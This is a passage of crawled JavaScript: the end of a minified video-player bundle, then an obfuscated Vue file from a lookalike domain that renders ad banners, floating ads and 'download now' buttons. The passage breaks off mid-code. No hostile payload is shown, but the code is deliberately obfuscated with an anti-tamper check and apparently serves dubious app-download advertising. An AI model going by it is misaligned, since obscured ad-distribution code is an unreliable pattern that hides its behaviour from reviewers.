o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,proxy:f,template:{$player:d,$video:h}}=l,p=null,m=!1,g=1,v=()=>{clearTimeout(p),m&&(m=!1,l.playbackRate=g,(0,a.removeClass)(d,"art-fast-forward"))};return f(h,"touchstart",x=>{x.touches.length===1&&l.playing&&!l.isLock&&(p=setTimeout(()=>{m=!0,g=l.playbackRate,l.playbackRate=u.FAST_FORWARD_VALUE,(0,a.addClass)(d,"art-fast-forward")},u.FAST_FORWARD_TIME))}),f(document,"touchmove",v),f(document,"touchend",v),{name:"fastForward",get state(){return(0,a.hasClass)(d,"art-fast-forward")}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],ifBkM:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{layers:u,icons:f,template:{$player:d}}=l;function h(){return(0,a.hasClass)(d,"art-lock")}function p(){(0,a.addClass)(d,"art-lock"),l.isLock=!0,l.emit("lock",!0)}function m(){(0,a.removeClass)(d,"art-lock"),l.isLock=!1,l.emit("lock",!1)}return u.add({name:"lock",mounted(g){let v=(0,a.append)(g,f.lock),x=(0,a.append)(g,f.unlock);(0,a.setStyle)(v,"display","none"),l.on("lock",y=>{y?((0,a.setStyle)(v,"display","inline-flex"),(0,a.setStyle)(x,"display","none")):((0,a.setStyle)(v,"display","none"),(0,a.setStyle)(x,"display","inline-flex"))})},click(){h()?m():p()}}),{name:"lock",get state(){return h()},set state(g){g?p():m()}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}]},["jz4E5"],"jz4E5","parcelRequireb749",{})}(Ji,Ji.exports)),Ji.exports}var BF=FF();const V8=Lf(BF);export{l8 as $,Fi as A,zF as B,R8 as C,eu as D,rE as E,At as F,dA as G,Fs as H,k8 as I,I8 as J,L8 as K,QF as L,e8 as M,H8 as N,JF as O,Ks as P,HF as Q,$m as R,tA as S,af as T,WF as U,uE as V,i8 as W,NF as X,MF as Y,$F as Z,s8 as _,ut as a,j8 as a0,kb as a1,qF as a2,OF as a3,Yr as a4,V8 as a5,it as a6,Jm as a7,Bi as a8,Ef as a9,WE as aa,ZF as ab,Y1 as ac,GF as ad,KF as ae,Ib as af,Qe as ag,t8 as ah,a8 as ai,r8 as aj,XF as ak,YF as al,fu as am,O8 as an,B8 as ao,jI as ap,n8 as aq,wA as b,F8 as c,c8 as d,xe as e,M8 as f,U8 as g,qe as h,jF as i,Jc as j,VF as k,Ht as l,Pm as m,ll as n,Lt as o,cl as p,UF as q,ve as r,o8 as s,vl as t,P8 as u,D8 as v,On as w,oe as x,S1 as y,we as z};


--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/home.B2OK1Vrz.js
body_size: 12590
content:
var _0x36271d=(function(){var _0x178972=!![];return function(_0x175a50,_0x3ca19b){var _0x395521=_0x178972?function(){if(_0x3ca19b){var _0x4d41c4=_0x3ca19b['apply'](_0x175a50,arguments);return _0x3ca19b=null,_0x4d41c4;}}:function(){};return _0x178972=![],_0x395521;};}()),_0x29b8b2=_0x36271d(this,function(){var _0x48aafc={'PYHfe':'(((.+)+)+)+$'};return _0x29b8b2['toString']()['search'](_0x48aafc['PYHfe'])['toString']()['constructor'](_0x29b8b2)['search'](_0x48aafc['PYHfe']);});_0x29b8b2();import{l as _0x4c2e28,_ as _0x79d588,C as _0x616217,s as _0x2cec7f}from'./closeable-container.DPwJC2xU.js';import{h as _0x5763ee,r as _0x29f6f4,z as _0x5a6ef6,e as _0x63e803,D as _0x248a3c,j as _0x1e8d67,E as _0x25fdf5,x as _0x4ee40f,i as _0x11013f,k as _0x3dbbfb,ai as _0x1d8324,F as _0x359189,q as _0x207f13,l as _0x4ba4ed,m as _0x2b5642,aj as _0xf965b2,y as _0x4010e9,ak as _0x4a576e,al as _0x578ae7,n as _0x114659,a6 as _0x352d86,am as _0x200671,aa as _0xc4ff3c,P as _0x1e9715,ab as _0x37c326,an as _0x4b74bd,ao as _0xfaa0d9,ap as _0x5a5c66,c as _0x5c07e9,f as _0x4eab83}from'./vendor-modules.YKQsVEOh.js';import{b as _0x1b1267,A as _0xbfff39,d as _0x38bb24,i as _0x136557,u as _0x4d040c,c as _0x1e6b5f}from'./index.rOeKidPc.js';const Lt={'class':'navbar'},At={'key':0x0,'class':'pt-14','style':{'margin-bottom':'-0.6em'}},Tt=['onClick'],$t={'class':'py-6\x20text-center\x20text-14','style':{'width':'6em'}},Ot={'class':''},Mt=['onClick'],Et={'class':'flex\x20items-center\x20pl-0'},Ft={'class':'flex-shrink-0'},zt={'class':'pl-16'},St={'class':'text-color\x20text-18'},It={'class':'text-color2\x20mt-6\x20text-14'},Pt=_0x5763ee({'__name':'ad-tpl2','props':{'indexData':{},'tplDataList':{}},'setup'(_0x5381e9){var _0x5571a8={'saNTk':function(_0x50db59,_0x6fa404){return _0x50db59==_0x6fa404;},'bLlLL':'.van-tab','JpBJA':'.van-tabs__wrap','StfeB':function(_0xe9739c,_0x1195aa){return _0xe9739c>_0x1195aa;},'vzzBr':function(_0x2bd7ff,_0x10855a){return _0x2bd7ff-_0x10855a;},'kvnmm':'Error\x20calculating\x20tabs\x20overflow:','QnlfE':function(_0x434dab,_0x20565a){return _0x434dab(_0x20565a);},'hlEsT':function(_0x2a5d9c,_0x26ad36){return _0x2a5d9c!=_0x26ad36;},'hvjwp':function(_0x6a8255,_0x4655d9){return _0x6a8255==_0x4655d9;},'ZZtgw':function(_0xef2f11,_0x3949cd){return _0xef2f11!=_0x3949cd;},'qneTK':function(_0xd8aa6a,_0x574d46){return _0xd8aa6a==_0x574d46;},'sFDTx':function(_0x4c4856,_0x93fbe){return _0x4c4856!=_0x93fbe;},'kruIe':function(_0x71c0f7,_0x10f673){return _0x71c0f7==_0x10f673;},'BIprF':function(_0x54749,_0xd96524){return _0x54749==_0xd96524;},'AwGRH':function(_0x25a194,_0x261630){return _0x25a194==_0x261630;},'edRZB':function(_0x330f77,_0x124425){return _0x330f77==_0x124425;},'BKoZh':function(_0x3cd3d1,_0x83185a){return _0x3cd3d1==_0x83185a;},'AebbB':function(_0x449e50,_0x239e7c,_0x8f368c,_0x1768b5,_0x5eda11){return _0x449e50(_0x239e7c,_0x8f368c,_0x1768b5,_0x5eda11);},'aGaJt':'div','cazir':'navbar','qCAzm':function(_0x1d9a86,_0x3a5d7c){return _0x1d9a86(_0x3a5d7c);},'fqcYm':'linear-gradient(45deg,\x20','NfRFZ':function(_0x5853c9,_0x5347b5){return _0x5853c9(_0x5347b5);},'uRfkP':'\x200%,\x20','uhTFa':'\x20100%)','EDflg':'0\x205px\x205px\x20-3px\x20','qXPfC':function(_0x38a9dd,_0x54892e){return _0x38a9dd(_0x54892e);},'OWdmQ':function(_0x1ab811,_0x27c2b0){return _0x1ab811==_0x27c2b0;},'QdaSZ':function(_0xb06f16,_0x406b4b){return _0xb06f16==_0x406b4b;},'Jwmke':function(_0x3d4b7a,_0x23b120,_0x48ddf8,_0x25a3e6,_0x1b5dab){return _0x3d4b7a(_0x23b120,_0x48ddf8,_0x25a3e6,_0x1b5dab);},'xAwWq':function(_0x59df09,_0x230ae8,_0x177ba3){return _0x59df09(_0x230ae8,_0x177ba3);},'ARDFT':function(_0x476343){return _0x476343();},'oJWVY':function(_0x4696ae,_0x24b612,_0x127dcf,_0x4493cc,_0x2e0fc2,_0x7f1294){return _0x4696ae(_0x24b612,_0x127dcf,_0x4493cc,_0x2e0fc2,_0x7f1294);},'SePVl':function(_0x525866,_0x55a67d){return _0x525866==_0x55a67d;},'PhgTT':'ad-item','uXIwL':'ad-position','dCWgv':'unique-id','XvpGO':function(_0x1ff743,_0x31ff29,_0x166aa7,_0x276c77,_0x54d322,_0x44711a){return _0x1ff743(_0x31ff29,_0x166aa7,_0x276c77,_0x54d322,_0x44711a);},'AMqFb':function(_0x595f7a,_0xe0ea){return _0x595f7a(_0xe0ea);},'ijipk':function(_0x348077,_0x4b38b6){return _0x348077(_0x4b38b6);},'bWAzR':function(_0x3fc7b5,_0x490b90,_0x26fabd){return _0x3fc7b5(_0x490b90,_0x26fabd);},'rUgga':'100%','hbhPF':'cover','JEnmc':'mt-4','EYnzA':'src','qXUmT':function(_0x35670b,_0x3208d4,_0x2babd2,_0x1b7baa){return _0x35670b(_0x3208d4,_0x2babd2,_0x1b7baa);},'VtbFo':function(_0x5c148e){return _0x5c148e();},'LmejH':function(_0x1711b3,_0x12b217,_0x58c84b,_0x429aae,_0x63e5a3){return _0x1711b3(_0x12b217,_0x58c84b,_0x429aae,_0x63e5a3);},'hEOsp':'contentContainerRef','CTPCs':'tpl2-container','nJFMw':function(_0x31441a,_0x199506){return _0x31441a(_0x199506);},'UXoPw':function(_0x245ed7,_0x466fdb){return _0x245ed7(_0x466fdb);},'pUubo':function(_0x10ec37,_0x196e0d){return _0x10ec37(_0x196e0d);},'QXQFt':function(_0x3ecce6,_0x104a98){return _0x3ecce6(_0x104a98);},'tUXSQ':function(_0x3fae72,_0x206dff){return _0x3fae72(_0x206dff);},'DlQQh':function(_0x5a80cc,_0x3e81f3){return _0x5a80cc(_0x3e81f3);},'lLwYS':function(_0x2d202f,_0x2ac269){return _0x2d202f(_0x2ac269);},'uLJes':function(_0x31d4ed,_0x2d5463){return _0x31d4ed(_0x2d5463);}};const _0x5b9226=_0x5381e9,_0x5f26fe=_0x5571a8['nJFMw'](_0x29f6f4,null),_0xc4f67c=_0x5571a8['VtbFo'](_0x1b1267),_0x5a4526=_0x5571a8['UXoPw'](_0x29f6f4,0x0);function _0x221238(){var _0x7c9fad;_0x5571a8['saNTk'](_0x7c9fad=_0x5f26fe['value'],null)||_0x7c9fad['calculateFloatHeights']();}const _0x32d0f3=_0x5571a8['QXQFt'](_0x29f6f4,null),_0x2f152d=_0x5571a8['tUXSQ'](_0x29f6f4,!0x0);function _0x163e7a(){_0x32d0f3['value']&&_0x5571a8['QnlfE'](_0x352d86,()=>{try{var _0x1cf431=_0x32d0f3['value']['$el']['querySelectorAll'](_0x5571a8['bLlLL']);if(!_0x1cf431['length'])return;var _0x4ace12=0x0;_0x1cf431['forEach'](_0x49c9f2=>{_0x4ace12+=_0x49c9f2['offsetWidth'];});var _0x5b4606=_0x32d0f3['value']['$el']['querySelector'](_0x5571a8['JpBJA'])['offsetWidth'];_0x2f152d['value']=_0x5571a8['StfeB'](_0x4ace12,_0x5571a8['vzzBr'](_0x5b4606,0x5));}catch(_0x4446b9){console['error'](_0x5571a8['kvnmm'],_0x4446b9);}});}_0x5571a8['qXUmT'](_0x5a6ef6,()=>_0x5b9226['tplDataList'],()=>{_0x5571a8['QnlfE'](_0x352d86,_0x163e7a);},{'immediate':!0x0});const _0x4b430e=_0x5571a8['DlQQh'](_0x63e803,()=>{var _0x188cc9,_0x1c436d,_0x54a37e,_0x17e7b0;return _0x5571a8['hlEsT'](_0x17e7b0=_0x5571a8['saNTk'](_0x54a37e=_0x5571a8['saNTk'](_0x1c436d=_0x5571a8['hvjwp'](_0x188cc9=_0x5b9226['tplDataList'],null)?void 0x0:_0x188cc9[_0x5a4526['value']],null)?void 0x0:_0x1c436d['positMap'],null)?void 0x0:_0x54a37e[_0xbfff39['AD_MIDDLE_HORIZONTAL']],null)?_0x17e7b0:[];}),_0x4d3359=_0x5571a8['DlQQh'](_0x63e803,()=>{var _0x16a7bd,_0x414bc9,_0x3c57a6,_0x2c6ab7;return _0x5571a8['ZZtgw'](_0x2c6ab7=_0x5571a8['qneTK'](_0x3c57a6=_0x5571a8['qneTK'](_0x414bc9=_0x5571a8['hvjwp'](_0x16a7bd=_0x5b9226['tplDataList'],null)?void 0x0:_0x16a7bd[_0x5a4526['value']],null)?void 0x0:_0x414bc9['positMap'],null)?void 0x0:_0x3c57a6[_0xbfff39['AD_TOP_FLOAT']],null)?_0x2c6ab7:[];}),_0x5283ad=_0x5571a8['lLwYS'](_0x63e803,()=>{var _0x45c6a5,_0x7f9dc5,_0x1e38bc,_0x2737e7;return _0x5571a8['sFDTx'](_0x2737e7=_0x5571a8['kruIe'](_0x1e38bc=_0x5571a8['qneTK'](_0x7f9dc5=_0x5571a8['BIprF'](_0x45c6a5=_0x5b9226['tplDataList'],null)?void 0x0:_0x45c6a5[_0x5a4526['value']],null)?void 0x0:_0x7f9dc5['positMap'],null)?void 0x0:_0x1e38bc[_0xbfff39['AD_BOTTOM_FLOAT']],null)?_0x2737e7:[];}),_0x3c6e83=_0x5571a8['lLwYS'](_0x63e803,()=>{var _0x2661f7,_0x3ca786,_0x1b86da,_0x2b02b8;return _0x5571a8['hlEsT'](_0x2b02b8=_0x5571a8['kruIe'](_0x1b86da=_0x5571a8['AwGRH'](_0x3ca786=_0x5571a8['edRZB'](_0x2661f7=_0x5b9226['tplDataList'],null)?void 0x0:_0x2661f7[_0x5a4526['value']],null)?void 0x0:_0x3ca786['positMap'],null)?void 0x0:_0x1b86da[_0xbfff39['AD_TOP_FIXED']],null)?_0x2b02b8:[];}),_0x4ae6e3=_0x5571a8['QXQFt'](_0x63e803,()=>{var _0x31be4c,_0x233da0,_0x3ec50d,_0x39ea5a;return _0x5571a8['ZZtgw'](_0x39ea5a=_0x5571a8['AwGRH'](_0x3ec50d=_0x5571a8['BIprF'](_0x233da0=_0x5571a8['BKoZh'](_0x31be4c=_0x5b9226['tplDataList'],null)?void 0x0:_0x31be4c[_0x5a4526['value']],null)?void 0x0:_0x233da0['positMap'],null)?void 0x0:_0x3ec50d[_0xbfff39['AD_SWIPER']],null)?_0x39ea5a:[];}),_0x3ddfcf=_0x5571a8['uLJes'](_0x63e803,()=>_0x4c2e28(_0xc4f67c['theme']['primary'],0.5));return(_0x1389e3,_0x5b177b)=>{var _0x19fd72={'yIkhZ':function(_0x3d58c9){return _0x5571a8['ARDFT'](_0x3d58c9);},'rgksH':function(_0x231a70,_0x54c68c,_0x1e67c3,_0x2704dd,_0x33da47,_0x4ffe51){return _0x5571a8['XvpGO'](_0x231a70,_0x54c68c,_0x1e67c3,_0x2704dd,_0x33da47,_0x4ffe51);},'vqSgu':function(_0x45116d,_0xe5a7f3){return _0x5571a8['AMqFb'](_0x45116d,_0xe5a7f3);},'ORDai':function(_0x510097,_0x8296a7){return _0x5571a8['OWdmQ'](_0x510097,_0x8296a7);},'PEGLR':_0x5571a8['PhgTT'],'rLntj':_0x5571a8['uXIwL'],'ZFIjs':_0x5571a8['dCWgv'],'lDcai':function(_0x1e3871,_0x3245f8,_0x27d206,_0x19f281,_0x51e003){return _0x5571a8['Jwmke'](_0x1e3871,_0x3245f8,_0x27d206,_0x19f281,_0x51e003);},'tEMNA':_0x5571a8['aGaJt'],'rFyVN':function(_0x4ee50b,_0x39a75a){return _0x5571a8['ijipk'](_0x4ee50b,_0x39a75a);},'AOCzQ':function(_0x40f43a,_0xf88f5d){return _0x5571a8['SePVl'](_0x40f43a,_0xf88f5d);},'ojoTK':function(_0x12e2f0,_0xc72ba2,_0x27ea74){return _0x5571a8['bWAzR'](_0x12e2f0,_0xc72ba2,_0x27ea74);},'WlXGz':function(_0x1c6fb4,_0xd49f4a,_0x2a665f,_0xbae6b,_0x988835,_0x2217b3){return _0x5571a8['XvpGO'](_0x1c6fb4,_0xd49f4a,_0x2a665f,_0xbae6b,_0x988835,_0x2217b3);},'yFVhQ':_0x5571a8['rUgga'],'uYxSO':_0x5571a8['hbhPF'],'LxHhJ':_0x5571a8['JEnmc'],'PXLdr':_0x5571a8['EYnzA'],'agZSI':function(_0x53c4d9,_0x2c720a,_0x53aab6,_0x34a573){return _0x5571a8['qXUmT'](_0x53c4d9,_0x2c720a,_0x53aab6,_0x34a573);},'TGVVn':function(_0x1013a2,_0x47f931,_0x27607a){return _0x5571a8['xAwWq'](_0x1013a2,_0x47f931,_0x27607a);},'GkKbb':function(_0x4646bf,_0x2617d1){return _0x5571a8['ZZtgw'](_0x4646bf,_0x2617d1);}};const _0xd4499a=_0xf965b2,_0x410415=_0x616217,_0x461d6a=_0x38bb24,_0x493f07=_0x1d8324,_0x304a20=_0x578ae7,_0x2e0901=_0x4a576e,_0x5c3987=_0x79d588;return _0x5571a8['VtbFo'](_0x1e8d67),_0x5571a8['LmejH'](_0x248a3c,_0x5c3987,{'ref_key':_0x5571a8['hEOsp'],'ref':_0x5f26fe,'class':_0x5571a8['CTPCs']},{'topFloat':_0x5571a8['nJFMw'](_0x25fdf5,()=>{var _0x3347d0,_0x39a92c;return[_0x5571a8['AebbB'](_0x2b5642,_0x5571a8['aGaJt'],{'class':_0x5571a8['cazir'],'style':_0x5571a8['qCAzm'](_0x114659,{'backgroundImage':_0x5571a8['fqcYm']['concat'](_0x5571a8['NfRFZ'](_0x4ba4ed,_0xc4f67c)['theme']['primary'],_0x5571a8['uRfkP'])['concat'](_0x3ddfcf['value'],_0x5571a8['uhTFa']),'boxShadow':_0x5571a8['EDflg']['concat'](_0x3ddfcf['value'])})},_0x5571a8['qXPfC'](_0x4010e9,_0x5571a8['OWdmQ'](_0x39a92c=_0x5571a8['QdaSZ'](_0x3347d0=_0x1389e3['indexData'],null)?void 0x0:_0x3347d0['siteConfig'],null)?void 0x0:_0x39a92c['siteName']),0x5),(_0x5571a8['qCAzm'](_0x1e8d67,!0x0),_0x5571a8['Jwmke'](_0x11013f,_0x359189,null,_0x5571a8['xAwWq'](_0x207f13,_0x4d3359['value'],(_0x41795e,_0x1b9e7b)=>{var _0x29b745,_0x53e403;return _0x19fd72['yIkhZ'](_0x1e8d67),_0x19fd72['rgksH'](_0x248a3c,_0x410415,{'key':_0x1b9e7b,'ad-item':_0x41795e,'ad-position':_0x19fd72['vqSgu'](_0x4ba4ed,_0xbfff39)['AD_TOP_FLOAT'],'unique-id':_0x19fd72['ORDai'](_0x53e403=_0x19fd72['ORDai'](_0x29b745=_0x5b9226['tplDataList'],null)?void 0x0:_0x29b745[_0x5a4526['value']],null)?void 0x0:_0x53e403['id'],'onClose':_0x221238},{'default':_0x19fd72['vqSgu'](_0x25fdf5,()=>[_0x4ee40f(_0xd4499a,{'src':_0x41795e['pic'],'width':'100%','block':'','fit':'cover','onClick':_0x42ec1e=>_0x4ba4ed(_0x136557)(_0x41795e)},null,0x8,['src','onClick'])]),'_':0x2},0x408,[_0x19fd72['PEGLR'],_0x19fd72['rLntj'],_0x19fd72['ZFIjs']]);}),0x80))];}),'header':_0x5571a8['AMqFb'](_0x25fdf5,()=>{var _0x362519,_0x554deb;return[_0x19fd72['lDcai'](_0x2b5642,_0x19fd72['tEMNA'],Lt,_0x19fd72['rFyVN'](_0x4010e9,_0x19fd72['AOCzQ'](_0x554deb=_0x19fd72['ORDai'](_0x362519=_0x1389e3['indexData'],null)?void 0x0:_0x362519['siteConfig'],null)?void 0x0:_0x554deb['siteName']),0x1),(_0x19fd72['rFyVN'](_0x1e8d67,!0x0),_0x19fd72['lDcai'](_0x11013f,_0x359189,null,_0x19fd72['ojoTK'](_0x207f13,_0x3c6e83['value'],(_0x330eea,_0x46c3b3)=>(_0x1e8d67(),_0x248a3c(_0xd4499a,{'key':_0x46c3b3,'src':_0x330eea['pic'],'width':'100%','block':'','fit':'cover','onClick':_0x241f38=>_0x4ba4ed(_0x136557)(_0x330eea)},null,0x8,['src','onClick']))),0x80))];}),'bottomFloat':_0x5571a8['UXoPw'](_0x25fdf5,()=>[(_0x1e8d67(!0x0),_0x11013f(_0x359189,null,_0x207f13(_0x5283ad['value'],(_0x20d809,_0x43df39)=>{var _0x15b74a,_0x36d695;return _0x5571a8['ARDFT'](_0x1e8d67),_0x5571a8['oJWVY'](_0x248a3c,_0x410415,{'key':_0x43df39,'ad-item':_0x20d809,'ad-position':_0x5571a8['qXPfC'](_0x4ba4ed,_0xbfff39)['AD_BOTTOM_FLOAT'],'unique-id':_0x5571a8['AwGRH'](_0x36d695=_0x5571a8['SePVl'](_0x15b74a=_0x5b9226['tplDataList'],null)?void 0x0:_0x15b74a[_0x5a4526['value']],null)?void 0x0:_0x36d695['id'],'onClose':_0x221238},{'default':_0x5571a8['NfRFZ'](_0x25fdf5,()=>[_0x4ee40f(_0xd4499a,{'src':_0x20d809['pic'],'width':'100%','block':'','fit':'cover','onClick':_0x97521a=>_0x4ba4ed(_0x136557)(_0x20d809)},null,0x8,['src','onClick'])]),'_':0x2},0x408,[_0x5571a8['PhgTT'],_0x5571a8['uXIwL'],_0x5571a8['dCWgv']]);}),0x80))]),'default':_0x5571a8['pUubo'](_0x25fdf5,({topFloatHeight:_0x417020})=>[_0x4ee40f(_0x461d6a,{'data-item':_0x4ae6e3['value'],'height':0x7d},null,0x8,['data-item']),_0x4b430e['value']['length']>0x0?(_0x1e8d67(),_0x11013f('div',At,[_0x4ee40f(_0x493f07,{'wrap':'','style':{'padding-left':'0.6em','align-items':'start'},'size':['0.4em','0.4em']},{'default':_0x25fdf5(()=>[(_0x1e8d67(!0x0),_0x11013f(_0x359189,null,_0x207f13(_0x4b430e['value'],(_0x47440c,_0x2f00c)=>(_0x1e8d67(),_0x11013f('div',{'key':_0x2f00c,'class':'flex\x20flex-col\x20items-center','onClick':_0x5d87b3=>_0x4ba4ed(_0x136557)(_0x47440c)},[_0x4ee40f(_0xd4499a,{'src':_0x47440c['pic'],'height':'4em','width':'4em','radius':'0.4rem','block':'','fit':'cover'},null,0x8,['src']),_0x2b5642('div',$t,_0x4010e9(_0x47440c['name']),0x1)],0x8,Tt))),0x80))]),'_':0x1})])):_0x3dbbfb('',!0x0),_0x4ee40f(_0x2e0901,{'ref_key':'tabsRef','ref':_0x32d0f3,'active':_0x5a4526['value'],'onUpdate:active':_0x5b177b[0x0]||(_0x5b177b[0x0]=_0x5b21a4=>_0x5a4526['value']=_0x5b21a4),'swipeable':'','sticky':'','shrink':_0x2f152d['value'],'offset-top':''['concat'](_0x417020,'px'),'onChange':_0x221238},{'default':_0x25fdf5(()=>[(_0x1e8d67(!0x0),_0x11013f(_0x359189,null,_0x207f13(_0x5b9226['tplDataList'],(_0x4f8304,_0x4d72e6)=>(_0x1e8d67(),_0x248a3c(_0x304a20,{'key':_0x4f8304['id'],'title':_0x4f8304['name']},{'default':_0x25fdf5(()=>{var _0x5bce41,_0xf1f866,_0x69ee83,_0x161705;return[_0x4f8304['pic']?(_0x19fd72['yIkhZ'](_0x1e8d67),_0x19fd72['WlXGz'](_0x248a3c,_0xd4499a,{'key':0x0,'src':_0x4f8304['pic'],'width':_0x19fd72['yFVhQ'],'block':'','fit':_0x19fd72['uYxSO'],'class':_0x19fd72['LxHhJ']},null,0x8,[_0x19fd72['PXLdr']])):_0x19fd72['ojoTK'](_0x3dbbfb,'',!0x0),_0x19fd72['agZSI'](_0x2b5642,_0x19fd72['tEMNA'],Ot,[_0x19fd72['agZSI'](_0x2b5642,_0x19fd72['tEMNA'],null,[(_0x19fd72['vqSgu'](_0x1e8d67,!0x0),_0x19fd72['lDcai'](_0x11013f,_0x359189,null,_0x19fd72['TGVVn'](_0x207f13,_0x19fd72['GkKbb'](_0x161705=_0x19fd72['AOCzQ'](_0x69ee83=_0x19fd72['AOCzQ'](_0xf1f866=_0x19fd72['AOCzQ'](_0x5bce41=_0x5b9226['tplDataList'],null)?void 0x0:_0x5bce41[_0x4d72e6],null)?void 0x0:_0xf1f866['positMap'],null)?void 0x0:_0x69ee83[_0x19fd72['rFyVN'](_0x4ba4ed,_0xbfff39)['AD_MIDDLE_VERTICAL']],null)?_0x161705:[],(_0x461dac,_0x505de2)=>(_0x1e8d67(),_0x11013f('div',{'key':_0x505de2,'class':'border-bottom\x20flex\x20items-center\x20justify-between','style':{'padding':'1em\x200.6em'},'onClick':_0x322ff4=>_0x4ba4ed(_0x136557)(_0x461dac)},[_0x2b5642('div',Et,[_0x2b5642('div',Ft,[_0x4ee40f(_0xd4499a,{'src':_0x461dac['pic'],'height':'4em','width':'4em','radius':'0.4rem','block':'','fit':'cover'},null,0x8,['src'])]),_0x2b5642('div',zt,[_0x2b5642('div',St,_0x4010e9(_0x461dac['name']),0x1),_0x2b5642('div',It,_0x4010e9(_0x461dac['des']),0x1)])]),_0x2b5642('div',{'class':'download-btn','style':_0x114659({'backgroundImage':'linear-gradient(45deg,\x20'['concat'](_0x4ba4ed(_0xc4f67c)['theme']['primary'],'\x200%,\x20')['concat'](_0x3ddfcf['value'],'\x20100%)')})},'\x20立即下载\x20',0x4)],0x8,Mt))),0x80))])])];}),'_':0x2},0x408,['title']))),0x80))]),'_':0x2},0x408,['active','shrink','offset-top'])]),'_':0x1},0x200);};}}),qt={'class':''},Rt=['onClick'],Bt={'class':'flex\x20flex-col\x20items-center'},Vt={'class':'py-6\x20text-center\x20text-14','style':{'width':'6em'}},Wt={'style':{'margin-top':'-1em'}},Nt=['onClick'],Ht={'class':'flex\x20items-center\x20pl-0'},jt={'class':'flex-shrink-0'},Ut={'class':'pl-16'},Xt={'class':'text-color2\x20text-18\x20font-bold'},Zt={'class':'text-color\x20mt-6\x20text-14'},Gt=_0x5763ee({'__name':'ad-tpl1','props':{'tplDataList':{}},'setup'(_0x528d28){var _0x116b34={'dBmfV':function(_0x4bfca9,_0x3443ed){return _0x4bfca9==_0x3443ed;},'FgKQS':'.van-tab','Puzlq':'.van-tabs__wrap','hPutN':function(_0x492adb,_0x47ef6a){return _0x492adb>_0x47ef6a;},'gbjqT':function(_0x43495d,_0x128f2a){return _0x43495d-_0x128f2a;},'wTOQX':'Error\x20calculating\x20tabs\x20overflow:','oTeoS':function(_0x54e310,_0x2c7fe8){return _0x54e310(_0x2c7fe8);},'YVwCr':function(_0x11a114,_0x46cc0c){return _0x11a114!=_0x46cc0c;},'qnOpf':function(_0xcc301e,_0x58721e){return _0xcc301e==_0x58721e;},'OePWh':function(_0x335b36,_0x1d5d0e){return _0x335b36!=_0x1d5d0e;},'NbRRn':function(_0x4a3716,_0x10588d){return _0x4a3716!=_0x10588d;},'SActr':function(_0x3d73bd,_0xa18c68){return _0x3d73bd==_0xa18c68;},'jxtqa':'网址已复制','hIdJV':function(_0x47aee3,_0x1129b7){return _0x47aee3!=_0x1129b7;},'YAbaL':function(_0x4c2be7,_0x158ed6){return _0x4c2be7==_0x158ed6;},'fNsAY':function(_0x4b0d63,_0x9e970f){return _0x4b0d63==_0x9e970f;},'AIWPZ':function(_0x4505c5){return _0x4505c5();},'hGFXa':function(_0x63c1d6,_0x7f9ae1,_0x4a373e,_0x4b29b4,_0x23b5bf,_0x3cb569){return _0x63c1d6(_0x7f9ae1,_0x4a373e,_0x4b29b4,_0x23b5bf,_0x3cb569);},'JlFQx':function(_0x5db0ff,_0x315848){return _0x5db0ff==_0x315848;},'KVmIT':function(_0x361e34,_0x214c4a){return _0x361e34(_0x214c4a);},'qkznC':'ad-item','rEpWr':'unique-id','ZKxzK':'ad-position','mvRHe':function(_0x5d1d34){return _0x5d1d34();},'KoIKN':function(_0x3437e0,_0x548c6b){return _0x3437e0(_0x548c6b);},'KHLFh':function(_0x7c09d2,_0x1b37b3){return _0x7c09d2==_0x1b37b3;},'UPZeE':function(_0x3e2a19,_0x58ea25,_0x2d9a85,_0xd331a1,_0x1d2c06){return _0x3e2a19(_0x58ea25,_0x2d9a85,_0xd331a1,_0x1d2c06);},'jgzNU':function(_0x10de1f,_0x45eef0,_0x34c580){return _0x10de1f(_0x45eef0,_0x34c580);},'evXBC':function(_0x42bb9f,_0x1c78fa){return _0x42bb9f!=_0x1c78fa;},'APhsC':function(_0x52b291,_0x28dbf4){return _0x52b291==_0x28dbf4;},'FCaPN':function(_0x4fea5c){return _0x4fea5c();},'vPySX':'100%','rYEHw':'cover','NYavw':'mb-10','YBNhM':'src','lKrFp':function(_0x121065,_0x4aee76,_0x25c51c,_0x48d117){return _0x121065(_0x4aee76,_0x25c51c,_0x48d117);},'FoPKx':'div','mIuAm':'0.6em','BSFUh':'stretch','PBPin':'0.4em','dlSXN':'1em','NhhcL':function(_0x2ecf78,_0x5f2aac){return _0x2ecf78(_0x5f2aac);},'WpLzG':function(_0x17585d,_0x29b080,_0x3fe2fc,_0x4321e4){return _0x17585d(_0x29b080,_0x3fe2fc,_0x4321e4);},'sTqvC':function(_0x154b96,_0x5cbeb3,_0xfc43f5,_0x3b0d55,_0x1cfc95){return _0x154b96(_0x5cbeb3,_0xfc43f5,_0x3b0d55,_0x1cfc95);},'VUeVl':function(_0x1d0f45,_0x5058de){return _0x1d0f45==_0x5058de;},'YEizr':function(_0x5830cb,_0x562b23){return _0x5830cb(_0x562b23);},'qOyNI':function(_0x3f4d52){return _0x3f4d52();},'QFLkL':function(_0x488a4e,_0x2c709c,_0x1ab2f9,_0x42eea0,_0xad40f4){return _0x488a4e(_0x2c709c,_0x1ab2f9,_0x42eea0,_0xad40f4);},'eIGVQ':'contentContainerRef','ZdAsc':'tpl1-container','MoBdW':function(_0x270c2d,_0x4a9d5a){return _0x270c2d(_0x4a9d5a);},'FIUnX':function(_0x5591df,_0x29b526){return _0x5591df(_0x29b526);},'AKteG':function(_0x5ebbba){return _0x5ebbba();},'lQZcx':function(_0x440325){return _0x440325();},'RtCJQ':function(_0x18024c,_0x2200cc){return _0x18024c(_0x2200cc);},'ayBkH':function(_0x3ad951,_0x25d08a){return _0x3ad951(_0x25d08a);},'yweBP':function(_0x4525de,_0x58b969){return _0x4525de(_0x58b969);},'gPigI':function(_0x1230f7,_0x331574){return _0x1230f7(_0x331574);},'HTMRX':function(_0x3b66d,_0x25b89a){return _0x3b66d(_0x25b89a);},'QMnzz':function(_0x114b48,_0x3f0fcb){return 